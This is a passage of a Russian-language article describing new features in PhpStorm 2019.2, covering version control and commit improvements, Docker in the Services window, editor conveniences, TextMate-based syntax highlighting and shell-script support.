
Если вы не хотите, чтоб куки сохранялись, используйте тег `@no-cookie-jar` для конкретного запроса.
Version Control
---------------
### Новый способ коммита без диалога
Предположим, вы изменили несколько файлов в разных папках проекта. Чтобы закоммитить их, вы идете на вкладку *Local Changes* окна *Version Control*, выбираете нужные файлы и вызываете диалог коммита. В этот момент все блокируется всплывающим окном, и вы не можете посмотреть проект.
> В PhpStorm 2019.2 же можно коммитить непосредственно из вкладки *Local Changes*.
Теперь, работая над коммитом, вы можете просматривать весь проект, историю и, вообще, делать в IDE все что угодно.

Фича отключена по умолчанию. Чтобы попробовать ее, поставьте галочку ***“Commit from the Local Changes without showing a dialog”*** в *Preferences | Version Control | Commit Dialog.*
### Напоминания о связанных файлах
Когда вы формируете коммит, PhpStorm 2019.2 может подсказать вам добавить файлы, которые раньше часто изменялись вместе с теми, которые вы уже выбрали для коммита.
### Улучшена работа с .gitignore
PhpStorm поддерживает `.gitignore` из коробки и подсвечивает игнорируемые файлы в *Project view*.
Стало чуть легче добавлять в `.gitignore`. Это можно сделать в окне *Version Control*, вызвав ***Add to .gitignore*** из контекстного меню на файлах, которые еще не добавлены в систему контроля версий.

В самом файле `.gitignore` теперь есть автодополнение путей, и по `Cmd+click` файл будет выделен в *Project view*.

### В логе можно прятать колонки author, data или hash.
### Сравнение текущего состояния с любой веткой
Для этого достаточно вызвать команду ***Show Diff with Working Tree*** из попапа *Git Branches*, который показывается по клику на имени текущей ветки в правом нижнем углу.

### История директорий из Project View
Можно выделить несколько папок в *Project View* и посмотреть историю изменений для них с помощью команды *Git | Show History* from из контекстного меню.

Docker
------
Мы перенесли Docker в новое окно ***Services***. Цель этого окна — собрать в одном месте все соединения и выполняющиеся процессы. Пока по умолчанию в PhpStorm туда входит Docker и соединения с базами данных. Также можно добавить любые *Run/Debug*-конфигурации в окно *Services*. Это доступно в секции ***Configurations available in Services*** в *Run | Edit Configurations…*
Все сервисы отображаются как узлы, но каждый из них можно сделать отдельной вкладкой, вызвав ***Show in New tab*** или просто перетащив узел заголовок окна *Services*.
### Просмотр файловой системы контейнеров Docker
Навигировать по содержимому контейнера можно на вкладке ***Files***.

Редактор
--------
### Дополнение кода при опечатках
Если вдруг вы написали `funtcion` или `fnction` вместо `function` — не страшно, потому что дополнение все равно сработает, так как распознает такого рода опечатки.

Это работает во всех языках и для всех символов — ключевых слов, классов, функций, свойств, методов и т. д.
### Конфигурация поведения ‘Move Caret to Next Word’
Можно выбрать, куда будет ставиться указатель при перемещении по словам.Смотрите раздел *Caret Movement* в *Preferences | Editor | General*.
<
### Перемещение за скобки и кавычки при нажатии Tab
Старая фишка теперь включена по умолчанию. Когда вы печатаете и нажимаете Tab, вместо добавления символа табуляции ваш курсор переместится за пределы кавычек и скобок. Чтобы отключить эту возможность, уберите галочку *Jump outside closing bracket/quote with Tab when typing* в разделе настроек *Preferences | Editor | General | Smart Keys*.

### Выделенный код оборачивается в кавычки или скобки автоматически
Еще одна суперполезная фишка теперь включена по умолчанию. Когда вы нажимаете кавычку (или скобку), выделив кусок кода, то в начале и конце выделения автоматически будут добавлены кавычки (или скобки).

Если такое поведение вам не по душе, его можно отключить галочкой *Surround selection on typing quote or brace* в разделе *Preferences | Editor | General | Smart Keys*.
### Новая раскладка по умолчанию на macOS
Мы поменяли дефолтную раскладку на macOS с Mac OS X на macOS 10.5+. Еще мы переименовали раскладки: Mac OS X 10.5 теперь называется Default for macOS, а старая Mac OS X теперь IntelliJ IDEA Classic.
Подсветка синтаксиса для более чем 20 языков
--------------------------------------------
Если у вас в проекте есть файлы на других языках программирования кроме PHP и JavaScript, то PhpStorm 2019.2 вы будете приятно удивлены подсветке синтаксиса для Python, Ruby, Go и целой пачки других языков. Это работает из коробки и никаких дополнительных настроек не требует.
Этим мы хотим улучшить опыт использования PhpStorm для пользователей, которым иногда требуется посмотреть код на других языках. *PhpStorm по-прежнему главным образом среда для PHP и веб-разработки*, поэтому мы не планируем расширять возможности поддержки других языков за пределы подсветки.
Подсветка синтаксиса для дополнительных языков работает на основе TextMate-грамматик. Посмотреть полный список поддерживаемых из коробки языков можно в *Preferences | Editor | TextMate Bundles*.
Shell-скрипты
-------------
В PhpStorm 2019.2 мы реализовали широкую поддержку shell-скриптов, включая дополнение путей, рефакторинг Rename, генерацию кода (`Cmd+N/Alt+Insert)` и пачку лайв-темплейтов (`Cmd+J/Ctrl+J)`.
Также реализована интеграция с несколькими внешними инструментами.
Для поиска потенциальных проблем в скриптах PhpStorm предложит установить [Shellcheck](https://github.com/koalaman/shellcheck), который находит тонну проблем и предоставляет быстрые фиксы для них.
Также в PhpStorm 2019.2 интегрируется с инструментом [mvdan/sh](https://github.com/mvdan/sh) для форматирования shell-скриптов. Когда вы вызовете ***Reformat Code*** в первый раз, IDE предложит установить его и затем будет правильно форматировать.
